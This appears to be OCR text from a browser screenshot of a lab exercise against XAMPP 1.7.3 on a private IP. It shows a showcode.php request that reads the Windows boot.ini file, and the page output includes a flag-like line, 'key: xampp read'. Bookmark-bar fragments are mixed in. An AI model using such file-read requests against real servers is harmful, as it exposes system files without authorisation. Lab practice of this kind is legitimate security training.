 XAMPP 1.7.3
XAMPP 1.7.3 - Multiple Vulne
192.168.42.148//xampp/show
不安全
192.168.42.148//xampp/showcode.php/c:boot.ini?showcode=1
4
f
Tool
SDU
Learning
push
SR
work
DL
Entertainment
HD
Agent
UI
Cyber Security Ce...
首页-智慧场馆管理...
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="key: xampp read" /noexecute=optin /fastdetect